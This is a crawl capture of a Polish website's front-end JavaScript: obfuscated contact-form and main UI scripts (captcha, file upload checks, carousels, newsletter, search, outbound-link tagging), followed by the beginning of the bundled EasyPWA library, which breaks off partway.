function _0x4874(){var _0x2b3bcc=['9966ijbwZR','parent','addEventListener','d-none','#success\x20>\x20.alert',':checked','val','addClass','remove','change','onload','514nBJEgb','was-validated','input[type=\x22file\x22]','7470iFrvZX','ajax','input#validatedFile','files','#success\x20>\x20.alert-danger','#contactForm\x20input[name=\x22otherSubject\x22]','label[for=\x22validatedFile\x22]','#success\x20>\x20.alert-danger\x20span.name','html','343475uRwueI','4061583dnkaFe','accept','click','answer','required','#success\x20>\x20.alert\x20button.close','disabled','371VMewBV','removeClass','input[name=\x22captcha\x22]','is-invalid','target','text','result','readAsDataURL','\x22\x20name=\x22captcha\x22\x20id=\x22captcha-','ask','mail/contact','#captchaAnswer','prop','classList','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22radio\x22\x20value=\x22','preventDefault','acceptConditions','indexOf','100864bLPwuD','#success\x20>\x20.alert-filetype','filter','44OEeYsL','#captchaAsk','reset','call','.nocaptcha','split','captcha','size','#success\x20>\x20.alert-filesize','default-text','POST','send','name','#success\x20>\x20.alert-captcha','find','entries','84930HoTADk','2342bDCCFZ','submit','350214lXUozv','select[name=\x22subject\x22]','#success\x20>\x20.alert-success','append'];_0x4874=function(){return _0x2b3bcc;};return _0x4874();}function _0x11e4(_0x827c43,_0x2eedff){var _0x4874e9=_0x4874();return _0x11e4=function(_0x11e48,_0x477a87){_0x11e48=_0x11e48-0x17d;var _0x58726e=_0x4874e9[_0x11e48];return _0x58726e;},_0x11e4(_0x827c43,_0x2eedff);}(function(_0x45f993,_0x552866){var _0x4787d7=_0x11e4,_0x4fd81f=_0x45f993();while(!![]){try{var _0xed4177=-parseInt(_0x4787d7('0x17e'))/0x1*(parseInt(_0x4787d7('0x18f'))/0x2)+-parseInt(_0x4787d7('0x180'))/0x3+-parseInt(_0x4787d7('0x1b8'))/0x4*(-parseInt(_0x4787d7('0x19b'))/0x5)+-parseInt(_0x4787d7('0x17d'))/0x6*(parseInt(_0x4787d7('0x1a3'))/0x7)+-parseInt(_0x4787d7('0x1b5'))/0x8+parseInt(_0x4787d7('0x19c'))/0x9+-parseInt(_0x4787d7('0x192'))/0xa*(-parseInt(_0x4787d7('0x184'))/0xb);if(_0xed4177===_0x552866)break;else _0x4fd81f['push'](_0x4fd81f['shift']());}catch(_0x4935fa){_0x4fd81f['push'](_0x4fd81f['shift']());}}}(_0x4874,0x62353));function captcha(_0x131fd7,_0x1be0c3){var _0x154b5c=_0x11e4;$[_0x154b5c('0x193')]({'url':_u+_0x154b5c('0x1ad'),'type':_0x154b5c('0x1c2'),'data':{'type':_0x154b5c('0x1be')},'cache':![],'dataType':'json','beforeSend':()=>{_0x1be0c3['html']('');},'success':_0x3dc8a2=>{var _0x369da9=_0x154b5c;_0x131fd7['html'](_0x3dc8a2[_0x369da9('0x1ac')]);for(const [_0x4f2005,_0x5e091f]of Object[_0x369da9('0x1c7')](_0x3dc8a2[_0x369da9('0x19f')])){_0x1be0c3[_0x369da9('0x183')](_0x369da9('0x1b1')+_0x5e091f+_0x369da9('0x1ab')+_0x4f2005+'\x22\x20required=\x22required\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22captcha-'+_0x4f2005+'\x22\x20class=\x22captcha-selector\x20px-2\x20py-1\x20px-md-3\x20py-md-2\x20w-auto\x22>'+_0x5e091f+'</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20');}}});}$(function(){'use strict';var _0x2d9043=_0x11e4;$(document)['on'](_0x2d9043('0x18d'),_0x2d9043('0x181'),_0x36f3e8=>{var _0x46c3a1=_0x2d9043;switch(parseInt($(_0x36f3e8[_0x46c3a1('0x1a7')])[_0x46c3a1('0x18a')]())){case 0x7:$(_0x46c3a1('0x197'))['parent']()[_0x46c3a1('0x1a4')](_0x46c3a1('0x187')),$(_0x46c3a1('0x197'))[_0x46c3a1('0x1af')]('required',!![]);break;default:$('#contactForm\x20input[name=\x22otherSubject\x22]')['parent']()[_0x46c3a1('0x18b')](_0x46c3a1('0x187')),$(_0x46c3a1('0x197'))[_0x46c3a1('0x1af')](_0x46c3a1('0x1a0'),![]);break;}}),captcha($(_0x2d9043('0x1b9')),$('#captchaAnswer')),$(document)['on'](_0x2d9043('0x19e'),_0x2d9043('0x1a5'),()=>{var _0x4febbf=_0x2d9043;$(_0x4febbf('0x1bc'))[_0x4febbf('0x1a4')]('is-invalid');}),$(document)['on'](_0x2d9043('0x18d'),_0x2d9043('0x191'),_0x3391b6=>{var _0x14479b=_0x2d9043,_0x591688=_0x3391b6[_0x14479b('0x1a7')][_0x14479b('0x195')][0x0],_0x20c740=_0x3391b6[_0x14479b('0x1a7')][_0x14479b('0x19d')][_0x14479b('0x1bd')](',\x20'),_0x381b59='.'+_0x591688[_0x14479b('0x1c4')][_0x14479b('0x1bd')]('.')[0x1];if(FileReader&&_0x591688){var _0x41939c=new FileReader();_0x41939c[_0x14479b('0x18e')]=function(){var _0x3eb50d=_0x14479b;_0x20c740[_0x3eb50d('0x1b4')](_0x381b59)>-0x1?_0x591688[_0x3eb50d('0x1bf')]<=0x400*0x400*0xa?($(_0x3eb50d('0x198'))[_0x3eb50d('0x19a')](_0x591688['name']),$('input[name=\x22ff\x22]')[_0x3eb50d('0x18a')](_0x41939c[_0x3eb50d('0x1a9')][_0x3eb50d('0x1bd')](',')[0x1])):($(_0x3eb50d('0x1c0'))[_0x3eb50d('0x1a4')](_0x3eb50d('0x187')),$(_0x3391b6[_0x3eb50d('0x1a7')])[_0x3eb50d('0x18a')]('')):($(_0x3eb50d('0x1b6'))['removeClass'](_0x3eb50d('0x187')),$(_0x3391b6['target'])[_0x3eb50d('0x18a')](''));},_0x41939c[_0x14479b('0x1aa')](_0x591688);}});var _0x4a55fd=$('#contactForm');Array['prototype'][_0x2d9043('0x1b7')][_0x2d9043('0x1bb')](_0x4a55fd,function(_0x126847){var _0x5b8e44=_0x2d9043;_0x126847[_0x5b8e44('0x186')](_0x5b8e44('0x17f'),function(_0xb08e72){var _0xfe3aff=_0x5b8e44;$(_0xfe3aff('0x188'))['addClass'](_0xfe3aff('0x187'));var _0x1c4f65=![];if(_0x126847['checkValidity']()===!![]){var _0x2a78e4={};for(const [_0x57d23b,_0x6462a5]of new FormData(_0x126847)){switch(_0x57d23b){case'file':_0x2a78e4[_0x57d23b]=_0x6462a5[_0xfe3aff('0x1c4')];break;case _0xfe3aff('0x1b3'):_0x2a78e4[_0x57d23b]=!![];break;default:_0x2a78e4[_0x57d23b]=_0x6462a5;break;}}var _0xde54c2=$(_0x126847)[_0xfe3aff('0x1c6')]('button[type=\x22submit\x22]');_0xde54c2['prop'](_0xfe3aff('0x1a2'),!![]),$['ajax']({'url':_u+_0xfe3aff('0x1ad'),'type':_0xfe3aff('0x1c2'),'data':{..._0x2a78e4,'type':_0xfe3aff('0x1c3')},'cache':![],'dataType':'json','success':_0x65425e=>{var _0x4b1adf=_0xfe3aff;typeof _0x65425e[_0x4b1adf('0x1be')]!='undefined'&&!_0x65425e[_0x4b1adf('0x1be')]?$(_0x4b1adf('0x1c5'))[_0x4b1adf('0x1a4')](_0x4b1adf('0x187')):($(_0x4b1adf('0x182'))[_0x4b1adf('0x1a4')](_0x4b1adf('0x187')),$('#contactForm')['trigger'](_0x4b1adf('0x1ba')),$('label[for=\x22validatedFile\x22]')[_0x4b1adf('0x19a')]($(_0x4b1adf('0x194'))['data'](_0x4b1adf('0x1c1'))),_0x1c4f65=!![]),captcha($('#captchaAsk'),$(_0x4b1adf('0x1ae')));},'error':()=>{var _0x1a8b21=_0xfe3aff;$(_0x1a8b21('0x199'))[_0x1a8b21('0x1a8')](name),$(_0x1a8b21('0x196'))[_0x1a8b21('0x1a4')](_0x1a8b21('0x187'));},'complete':()=>{setTimeout(()=>{var _0x51965d=_0x11e4;_0xde54c2[_0x51965d('0x1af')](_0x51965d('0x1a2'),![]);},0x3e8);}});}$(_0xfe3aff('0x1a5'))['is'](_0xfe3aff('0x189'))?$(_0xfe3aff('0x1bc'))[_0xfe3aff('0x1a4')](_0xfe3aff('0x1a6')):$(_0xfe3aff('0x1bc'))[_0xfe3aff('0x18b')](_0xfe3aff('0x1a6')),_0xb08e72[_0xfe3aff('0x1b2')](),_0xb08e72['stopPropagation'](),!_0x1c4f65?_0x126847[_0xfe3aff('0x1b0')]['add'](_0xfe3aff('0x190')):_0x126847[_0xfe3aff('0x1b0')][_0xfe3aff('0x18c')](_0xfe3aff('0x190'));},![]);}),$(_0x2d9043('0x1a1'))['on']('click',_0x4dacae=>$(_0x4dacae[_0x2d9043('0x1a7')])[_0x2d9043('0x185')]()[_0x2d9043('0x18b')](_0x2d9043('0x187')));});

--- FILE ---
content_type: text/javascript
request_url: https://polska-costa.com/js/main.min.js
body_size: 3455
content:
function _0x611c(){var _0x4a756a=['slickPrev','trigger','DOMContentLoaded','disabled','1703REAjuq','.eventNext','slick','.carousel-item-2','846VwcFFt','#newsletter\x20#success\x20>\x20.alert','.switchExchange','sw.js','20916NEiKWv','<i\x20class=\x22fa\x20fa-angle-left\x22\x20aria-hidden=\x22true\x22></i>','<i\x20class=\x22fa\x20fa-angle-right\x22></i>','.navbar\x20.dropdown','data','location','scroll','parent','removeClass','share','html,\x20body','ajax','slow','mail/newsletter','off','focus','keypress','prop','hostname','#events','event','other','span','closest','<i\x20class=\x22fa\x20fa-angle-right\x22\x20aria-hidden=\x22true\x22></i>','toString','val','.carousel-item-3','_self','80oLPzfz','target','first','click','385986lHnYVU','ready','addClass','.back-to-top','#globalSearch','14855JBpuXI','.dropdown-toggle','<i\x20class=\x22fa\x20fa-angle-left\x22></i>','scrollTop','addEventListener','#events\x20div:nth-child(2)','_blank','text','%cNie\x20ma\x20tu\x20nic\x20do\x20zrobienia,\x20więc','width','355VyWmRj','.eventPrev','toFixed','length','96397xwdrTZ','355239xAVuxd','keyCode','.eventBlock\x20a','events','search/','owlCarousel','log','mouseover','120SwwClM','done','last','post','\x0a\x20\x20\x20\x20\x20\x20\x20\x20%c\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.__\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.___\x20\x20\x20\x20\x20\x20.__\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20____________\x20|__|\x20___________\x20\x20__|\x20_/____\x20\x20|\x20\x20|\x20_____\x20\x20\x20\x20\x20\x20|__|\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20/\x20\x20___/\x5c____\x20\x5c|\x20\x20|/\x20__\x20\x5c_\x20\x20__\x20\x5c/\x20__\x20|\x5c__\x20\x20\x5c\x20|\x20\x20|\x20\x5c__\x20\x20\x5c\x20\x20\x20\x20\x20|\x20\x20|\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5c___\x20\x5c\x20|\x20\x20|_>\x20>\x20\x20\x5c\x20\x20___/|\x20\x20|\x20\x5c/\x20/_/\x20|\x20/\x20__\x20\x5c|\x20\x20|__/\x20__\x20\x5c_\x20\x20\x20|\x20\x20|\x0a\x20\x20\x20\x20\x20\x20\x20\x20/____\x20\x20>|\x20\x20\x20__/|__|\x5c___\x20\x20>__|\x20\x20\x5c____\x20|(____\x20\x20/____(____\x20\x20/\x5c__|\x20\x20|\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5c/\x20|__|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5c/\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5c/\x20\x20\x20\x20\x20\x5c/\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5c/\x5c______|\x0a\x20\x20\x20\x20','.sharer','json','.tranding-carousel','body','d-none','searchParams','title','color:green','fadeOut','mouseout','name','current','3663572gelHnP','slickNext','#events\x20.eventBlock\x20.date','.plnValue','href','8kykPDT','1484tgFzgK','#newsletter\x20#success\x20>\x20.alert-success:nth-child(2)','find','has','slickCurrentSlide','value','set'];_0x611c=function(){return _0x4a756a;};return _0x611c();}var _0x3916e3=_0x295e;function _0x295e(_0x1fb4d9,_0x3a87a5){var _0x611c67=_0x611c();return _0x295e=function(_0x295e26,_0x16d43a){_0x295e26=_0x295e26-0x176;var _0x51cd8a=_0x611c67[_0x295e26];return _0x51cd8a;},_0x295e(_0x1fb4d9,_0x3a87a5);}(function(_0x2dbbc1,_0x51515d){var _0x143dba=_0x295e,_0x125cc0=_0x2dbbc1();while(!![]){try{var _0x3d69cb=-parseInt(_0x143dba('0x1b0'))/0x1*(-parseInt(_0x143dba('0x1d4'))/0x2)+-parseInt(_0x143dba('0x1a1'))/0x3*(parseInt(_0x143dba('0x1d3'))/0x4)+parseInt(_0x143dba('0x1a6'))/0x5*(-parseInt(_0x143dba('0x17c'))/0x6)+-parseInt(_0x143dba('0x1b4'))/0x7*(-parseInt(_0x143dba('0x19d'))/0x8)+-parseInt(_0x143dba('0x1b5'))/0x9*(-parseInt(_0x143dba('0x1bd'))/0xa)+parseInt(_0x143dba('0x1ce'))/0xb+-parseInt(_0x143dba('0x180'))/0xc*(parseInt(_0x143dba('0x178'))/0xd);if(_0x3d69cb===_0x51515d)break;else _0x125cc0['push'](_0x125cc0['shift']());}catch(_0x4e7dc3){_0x125cc0['push'](_0x125cc0['shift']());}}}(_0x611c,0x4a098),EasyPWA['init']({'swPath':_u+_0x3916e3('0x17f'),'swRegistrationOptions':{'scope':''+_u},'debug':![],'desktop':!![]}),console['custom']=function(){var _0x5b12e0=_0x3916e3;console[_0x5b12e0('0x1bb')](_0x5b12e0('0x1ae'),_0x5b12e0('0x1c9')),console[_0x5b12e0('0x1bb')](_0x5b12e0('0x1c1'),'color:green');},function(_0x3ae5f0){'use strict';var _0x1ba89a=_0x3916e3;_0x3ae5f0(document)[_0x1ba89a('0x1a2')](function(){function _0x47dfdb(){var _0x3611f1=_0x295e;_0x3ae5f0(window)[_0x3611f1('0x1af')]()>0x3e0?_0x3ae5f0(_0x3611f1('0x183'))['on'](_0x3611f1('0x1bc'),function(){var _0x44a4a5=_0x3611f1;_0x3ae5f0(_0x44a4a5('0x1a7'),this)[_0x44a4a5('0x1dc')]('click');})['on'](_0x3611f1('0x1cb'),function(){var _0xeb8e78=_0x3611f1;_0x3ae5f0(_0xeb8e78('0x1a7'),this)[_0xeb8e78('0x1dc')](_0xeb8e78('0x1a0'))['blur']();}):_0x3ae5f0(_0x3611f1('0x183'))[_0x3611f1('0x18e')](_0x3611f1('0x1bc'))[_0x3611f1('0x18e')](_0x3611f1('0x1cb'));}_0x47dfdb(),_0x3ae5f0(window)['resize'](_0x47dfdb);}),_0x3ae5f0(window)[_0x1ba89a('0x186')](function(){var _0x1925ec=_0x1ba89a;_0x3ae5f0(this)[_0x1925ec('0x1a9')]()>0x64?_0x3ae5f0(_0x1925ec('0x1a4'))['fadeIn'](_0x1925ec('0x18c')):_0x3ae5f0(_0x1925ec('0x1a4'))[_0x1925ec('0x1ca')](_0x1925ec('0x18c'));}),_0x3ae5f0(_0x1ba89a('0x1a4'))[_0x1ba89a('0x1a0')](function(){var _0x226e92=_0x1ba89a;return _0x3ae5f0(_0x226e92('0x18a'))['animate']({'scrollTop':0x0},0x5dc,'easeInOutExpo'),![];}),_0x3ae5f0(_0x1ba89a('0x193'))[_0x1ba89a('0x1b8')]({'language':_l}),_0x3ae5f0(_0x1ba89a('0x1c5'))['tooltip']({'selector':_0x1ba89a('0x1d0')}),_0x3ae5f0(_0x1ba89a('0x1c4'))['owlCarousel']({'autoplay':!![],'smartSpeed':0x7d0,'items':0x1,'dots':![],'loop':!![],'nav':!![],'navText':[_0x1ba89a('0x1a8'),_0x1ba89a('0x182')]}),_0x3ae5f0('.carousel-item-1')['owlCarousel']({'autoplay':!![],'smartSpeed':0x9c4,'items':0x1,'dots':![],'loop':!![],'nav':!![],'autoWidth':!![],'autoplayHoverPause':!![],'center':!![],'navText':[_0x1ba89a('0x181'),_0x1ba89a('0x198')]}),_0x3ae5f0(_0x1ba89a('0x17b'))[_0x1ba89a('0x1ba')]({'autoplay':!![],'smartSpeed':0x3e8,'margin':0x1e,'dots':![],'loop':!![],'nav':!![],'navText':['<i\x20class=\x22fa\x20fa-angle-left\x22\x20aria-hidden=\x22true\x22></i>',_0x1ba89a('0x198')],'responsive':{0x0:{'items':0x1},0x240:{'items':0x1},0x300:{'items':0x2}}}),_0x3ae5f0(_0x1ba89a('0x19b'))[_0x1ba89a('0x1ba')]({'autoplay':!![],'smartSpeed':0x3e8,'margin':0x1e,'dots':![],'loop':!![],'nav':!![],'navText':['<i\x20class=\x22fa\x20fa-angle-left\x22\x20aria-hidden=\x22true\x22></i>',_0x1ba89a('0x198')],'responsive':{0x0:{'items':0x1},0x240:{'items':0x1},0x300:{'items':0x2},0x3e0:{'items':0x3}}}),_0x3ae5f0('.carousel-item-4')[_0x1ba89a('0x1ba')]({'autoplay':!![],'smartSpeed':0x3e8,'margin':0x1e,'dots':![],'loop':!![],'nav':!![],'navText':[_0x1ba89a('0x181'),_0x1ba89a('0x198')],'responsive':{0x0:{'items':0x1},0x240:{'items':0x1},0x300:{'items':0x2},0x3e0:{'items':0x3},0x4b0:{'items':0x4}}}),_0x3ae5f0('#events\x20div:nth-child(2)')[_0x1ba89a('0x17a')]({'vertical':!![],'mobileFirst':!![],'infinite':![],'slidesToShow':0x3,'slidesToScroll':0x1,'dots':![],'adaptiveHeight':!![],'arrows':![],'swipeToSlide':!![],'verticalSwiping':!![]});}(jQuery),$(function(){var _0x5a9644=_0x3916e3;$('button.addnewsletter')[_0x5a9644('0x1a0')](function(){var _0x44aae4=_0x5a9644,_0x1f410d=$('input[name=\x27newsletteremail\x27]');if(_0x1f410d[_0x44aae4('0x19a')]()[_0x44aae4('0x1b3')]<0x6||!_0x1f410d[_0x44aae4('0x19a')]()['match'](/^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}|^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$/))return _0x1f410d['focus'](),![];$this=$('button.addnewsletter'),$this[_0x44aae4('0x191')](_0x44aae4('0x177'),!![]),_0x1f410d[_0x44aae4('0x191')](_0x44aae4('0x177'),!![]),$(_0x44aae4('0x17d'))['addClass'](_0x44aae4('0x1c6')),$[_0x44aae4('0x18b')]({'url':_u+_0x44aae4('0x18d'),'type':'POST','data':{'email':_0x1f410d[_0x44aae4('0x19a')]()},'dataType':_0x44aae4('0x1c3'),'cache':![],'success':function(_0x37e3ab){var _0x474a77=_0x44aae4;switch(_0x37e3ab[_0x474a77('0x1be')]){case'1':$('#newsletter\x20#success\x20>\x20.alert-success:nth-child(1)')[_0x474a77('0x188')](_0x474a77('0x1c6'));break;case'2':$(_0x474a77('0x1d5'))['removeClass'](_0x474a77('0x1c6'));break;}_0x1f410d['val']('');},'error':function(){var _0x2f941f=_0x44aae4;$('#newsletter\x20#success\x20>\x20.alert-danger')[_0x2f941f('0x188')](_0x2f941f('0x1c6'));},'complete':function(){setTimeout(function(){var _0x50b746=_0x295e;$this[_0x50b746('0x191')]('disabled',![]),_0x1f410d[_0x50b746('0x191')](_0x50b746('0x177'),![]);},0x3e8);}});}),$(document)['on'](_0x5a9644('0x1a0'),'#globalSearchBtn',()=>{var _0x487323=_0x5a9644,_0x1a00d1=$(_0x487323('0x1a5'));_0x1a00d1[_0x487323('0x19a')]()['length']>0x3?location[_0x487323('0x1d2')]=new URL(_u+_0x487323('0x1b9')+_0x1a00d1[_0x487323('0x19a')]()):_0x1a00d1[_0x487323('0x18f')]();}),$(document)['on'](_0x5a9644('0x190'),_0x5a9644('0x1a5'),_0x4aea18=>{var _0xa9bbe=_0x5a9644,_0x39bb09=$(_0xa9bbe('0x1a5'));_0x4aea18[_0xa9bbe('0x1b6')]===0xd&&(_0x39bb09[_0xa9bbe('0x19a')]()[_0xa9bbe('0x1b3')]>0x3?location[_0xa9bbe('0x1d2')]=new URL(_u+'search/'+_0x39bb09['val']()):_0x39bb09['focus']());}),navigator&&navigator[_0x5a9644('0x189')]?$(document)['on']('click',_0x5a9644('0x1c2'),_0x3f8f60=>{var _0x55479d=_0x5a9644;navigator[_0x55479d('0x189')]({'url':$(_0x3f8f60[_0x55479d('0x19e')])['data']('url'),'title':$(_0x3f8f60['target'])[_0x55479d('0x184')](_0x55479d('0x1c8'))});}):$(document)['find'](_0x5a9644('0x1c2'))[_0x5a9644('0x1a3')](_0x5a9644('0x1c6')),$(document)['on'](_0x5a9644('0x1a0'),_0x5a9644('0x179'),_0x1c271d=>{var _0x30b3bf=_0x5a9644;let _0xe1c573=$(_0x30b3bf('0x1ab'));_0xe1c573[0x0]['slick'][_0x30b3bf('0x1cf')](),_0xe1c573[0x0][_0x30b3bf('0x17a')][_0x30b3bf('0x1d8')]()>$(_0x1c271d[_0x30b3bf('0x19e')])['parent']()['data'](_0x30b3bf('0x19f'))&&$(_0x1c271d[_0x30b3bf('0x19e')])[_0x30b3bf('0x187')]()['find']('.eventPrev')[_0x30b3bf('0x188')](_0x30b3bf('0x177'))[_0x30b3bf('0x191')]('disabled',![]),_0xe1c573[0x0][_0x30b3bf('0x17a')][_0x30b3bf('0x1d8')]()>=$(_0x1c271d[_0x30b3bf('0x19e')])[_0x30b3bf('0x187')]()[_0x30b3bf('0x184')](_0x30b3bf('0x1bf'))&&$(_0x1c271d[_0x30b3bf('0x19e')])[_0x30b3bf('0x1a3')](_0x30b3bf('0x177'))[_0x30b3bf('0x191')]('disabled',!![]),$(_0x1c271d[_0x30b3bf('0x19e')])[_0x30b3bf('0x187')]()[_0x30b3bf('0x184')](_0x30b3bf('0x1cd'),_0xe1c573[0x0]['slick'][_0x30b3bf('0x1d8')]());}),$(document)['on'](_0x5a9644('0x1a0'),_0x5a9644('0x1b1'),_0x601833=>{var _0x10897f=_0x5a9644;let _0x15494f=$(_0x10897f('0x1ab'));_0x15494f[0x0][_0x10897f('0x17a')][_0x10897f('0x1db')](),_0x15494f[0x0][_0x10897f('0x17a')]['slickCurrentSlide']()<$(_0x601833['target'])['parent']()[_0x10897f('0x184')]('last')&&$(_0x601833[_0x10897f('0x19e')])[_0x10897f('0x187')]()[_0x10897f('0x1d6')](_0x10897f('0x179'))['removeClass'](_0x10897f('0x177'))[_0x10897f('0x191')](_0x10897f('0x177'),![]),_0x15494f[0x0]['slick']['slickCurrentSlide']()<=$(_0x601833[_0x10897f('0x19e')])[_0x10897f('0x187')]()[_0x10897f('0x184')]('first')&&$(_0x601833[_0x10897f('0x19e')])['addClass'](_0x10897f('0x177'))[_0x10897f('0x191')](_0x10897f('0x177'),!![]),$(_0x601833[_0x10897f('0x19e')])[_0x10897f('0x187')]()[_0x10897f('0x184')]('current',_0x15494f[0x0]['slick'][_0x10897f('0x1d8')]());}),$('#events\x20div:nth-child(2)')['on']('swipe',_0x28cfe4=>{var _0x32f7e1=_0x5a9644;let _0x3bc606=$(_0x28cfe4['target'])[_0x32f7e1('0x187')]()[_0x32f7e1('0x1d6')]('.btnsSlide');$(_0x28cfe4[_0x32f7e1('0x19e')])[0x0]['slick']['slickCurrentSlide']()>_0x3bc606[_0x32f7e1('0x184')](_0x32f7e1('0x19f'))?_0x3bc606[_0x32f7e1('0x1d6')](_0x32f7e1('0x1b1'))[_0x32f7e1('0x188')](_0x32f7e1('0x177'))[_0x32f7e1('0x191')](_0x32f7e1('0x177'),![]):_0x3bc606[_0x32f7e1('0x1d6')](_0x32f7e1('0x1b1'))[_0x32f7e1('0x1a3')]('disabled')[_0x32f7e1('0x191')](_0x32f7e1('0x177'),!![]),$(_0x28cfe4[_0x32f7e1('0x19e')])[0x0][_0x32f7e1('0x17a')][_0x32f7e1('0x1d8')]()<_0x3bc606[_0x32f7e1('0x184')]('last')?_0x3bc606[_0x32f7e1('0x1d6')](_0x32f7e1('0x179'))[_0x32f7e1('0x188')]('disabled')[_0x32f7e1('0x191')](_0x32f7e1('0x177'),![]):_0x3bc606[_0x32f7e1('0x1d6')](_0x32f7e1('0x179'))['addClass'](_0x32f7e1('0x177'))[_0x32f7e1('0x191')](_0x32f7e1('0x177'),!![]),_0x3bc606[_0x32f7e1('0x184')](_0x32f7e1('0x1cd'),$(_0x28cfe4[_0x32f7e1('0x19e')])[0x0]['slick']['slickCurrentSlide']());}),$(document)['on'](_0x5a9644('0x1a0'),_0x5a9644('0x1b7'),_0x40f9ad=>{var _0x50153f=_0x5a9644;$[_0x50153f('0x1c0')](_u+'lib/events',{'type':_0x50153f('0x194'),'id':$(_0x40f9ad[_0x50153f('0x19e')])[_0x50153f('0x184')]('id'),'name':$(_0x40f9ad[_0x50153f('0x19e')])[_0x50153f('0x184')](_0x50153f('0x1cc'))},_0x5c77e5=>{},_0x50153f('0x1c3'));}),$(document)['on']('click',_0x5a9644('0x17e'),_0x1a48e1=>{var _0x37150a=_0x5a9644,_0x480f2f=$(_0x1a48e1[_0x37150a('0x19e')])[_0x37150a('0x187')](),_0xa0efe0={'pln':_0x480f2f['find'](_0x37150a('0x1d1'))[_0x37150a('0x184')](_0x37150a('0x1d9')),'other':$(_0x480f2f[_0x37150a('0x1d6')]('span')[0x2])[_0x37150a('0x184')](_0x37150a('0x1d9'))};_0x480f2f['find'](_0x37150a('0x1d1'))['text']()=='1'?(_0x480f2f[_0x37150a('0x1d6')]('.plnValue')[_0x37150a('0x1ad')]((0x1/_0xa0efe0[_0x37150a('0x195')])[_0x37150a('0x1b2')](0x2)),$(_0x480f2f[_0x37150a('0x1d6')](_0x37150a('0x196'))[0x2])[_0x37150a('0x1ad')]('1')):(_0x480f2f[_0x37150a('0x1d6')](_0x37150a('0x1d1'))[_0x37150a('0x1ad')]('1'),$(_0x480f2f[_0x37150a('0x1d6')](_0x37150a('0x196'))[0x2])['text'](_0xa0efe0[_0x37150a('0x195')]['toFixed'](0x2)));});}),document[_0x3916e3('0x1aa')](_0x3916e3('0x176'),()=>{var _0x3c0364=_0x3916e3;const _0x6720c8='polska-costa.com';document[_0x3c0364('0x1c5')]['addEventListener'](_0x3c0364('0x1a0'),_0xf519ee=>{var _0x54ace0=_0x3c0364;const _0x4579ee=_0xf519ee[_0x54ace0('0x19e')][_0x54ace0('0x197')]('a');if(!_0x4579ee)return;const _0x5a12cc=new URL(_0x4579ee[_0x54ace0('0x1d2')]),_0x4dd170=_0x5a12cc['hostname']!==window[_0x54ace0('0x185')][_0x54ace0('0x192')];_0x4dd170&&(!_0x5a12cc[_0x54ace0('0x1c7')][_0x54ace0('0x1d7')]('utm_source')&&(_0x5a12cc[_0x54ace0('0x1c7')][_0x54ace0('0x1da')]('utm_source',_0x6720c8),_0xf519ee['preventDefault'](),window['open'](_0x5a12cc[_0x54ace0('0x199')](),_0x4579ee[_0x54ace0('0x19e')]===_0x54ace0('0x1ac')?'_blank':_0x54ace0('0x19c'))));});}));

--- FILE ---
content_type: text/javascript
request_url: https://polska-costa.com/js/pwa.js
body_size: 13389
content:
/*! For license information please see front.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.EasyPWA=t():e.EasyPWA=t()}(window,(function(){return function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=4)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=n(9),o=n(10),r=n(12),a=n(15),s=n(24),c=n(2),l=n(27),u=n(29);t.default=new class{constructor(){this.configuration=new i.default,this.isReady=!1,this.loggerParameter=new o.default,this.logger=this.loggerParameter.getLogger(),this.translator=new l.default,this.pwaManager=new r.default,this.installManager=new a.default,this.pushManager=new s.default}init(e){return new Promise((t,n)=>{this.configuration={...this.configuration,...e};const i=u.default.validates(this.configuration);return i.length>0?(i.forEach(e=>{this.logger.error(e)}),n()):(this.configuration.debug&&this.enableDebug(),"serviceWorker"in navigator?Promise.all([this.pwaManager.init(),this.installManager.init(),this.pushManager.init()]).then(()=>(this.isReady=!0,window.dispatchEvent(new c.default),t())):n())})}enableDebug(){this.loggerParameter.enableDebug(),this.logger.warn("DEBUG ENABLED")}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default=class{}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});class i extends CustomEvent{constructor(){super(i.EVENT_NAME)}}t.default=i,i.EVENT_NAME="easy-pwa-ready"},function(e){e.exports=JSON.parse('{"helper":{"ios":{"text_1":"Install this web app on your iPhone: tap","text_2":"and then","label":"Add to Home 